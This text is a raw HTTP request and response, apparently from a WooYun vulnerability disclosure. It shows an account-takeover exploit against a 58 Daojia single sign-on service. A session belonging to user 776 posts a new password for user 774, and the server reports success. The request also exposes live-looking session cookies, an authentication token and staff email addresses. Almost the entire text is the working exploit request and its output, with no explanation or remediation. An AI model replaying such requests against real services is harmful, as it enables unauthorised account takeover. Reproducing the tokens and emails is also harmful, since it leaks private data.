 Raw Params Headers Hex
POST /login/updatePassword.do HTTP/1.1
Host: sso.daojia.58.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://sso.daojia.58.com/ssoUser/getUserInfo.do?userId=776
Content-Length: 33
Cookie: id58=05cDFFXIaoQinmILCAveAg==; _ga=GA1.2.1599132908.1441098378; new_uv=2; als=0;
__utma=253535702.1599132908.1441098378.1441098384.1441098384.1;
__utmz=253535702.1441098384.1.1.utmcsr=g.58.com|utmccn=(referral)|utmcmd=referral|utmcct=/city; 58home=sz; sz=20159117627; city=sz;
Hm_lvt_3bb04d7a4ca3846dcc66a99c3e861511=1441098555; bangtoptipclose=1; myfeet_tooltip=end; final_history=23180655801758; bangbigtip2=1;
JSESSIONID=85D14D17F2EFCB34D04040DF3801E955; acl_username=chenwf%40daojia.com; acl_version=22014419694608276261;
avl_token=6d463bb06b6919e339113fc0411583c3da165a171ace3220f1045a825adf89fb; acl_userId=776; acl_userRole=%2C; qqmail_alias=hulihua@58.com;
ipcity=sz%7C%u6DF1%u5733
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
userId=774&pwd=58daojia&isLogin=2
Raw Headers Hex
HTTP/1.1 200 OK
Server: Tengine
Date: Fri, 11 Sep 2015 11:28:39 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache, no-store, max-age=0
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Language: zh-CN
Content-Length: 12
{"result":1}
www.wooyun.org